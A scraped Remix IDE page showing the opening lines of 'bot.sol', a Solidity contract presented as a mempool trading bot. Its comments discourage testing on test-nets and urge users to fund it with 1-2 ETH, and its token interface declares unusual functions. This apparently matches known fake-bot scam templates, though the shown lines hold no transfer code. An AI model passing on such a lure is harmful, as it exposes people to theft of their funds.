 SOLIDITY COMPILER
COMPILER
0.8.4+commit.c7e474f2
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
28
29 // Adds liquidity to the liquidity pool for the specified token pair
0
listen on all transactions
Search with transaction hash or address
• ethers.js
• remix
Type the library name to see available commands.
>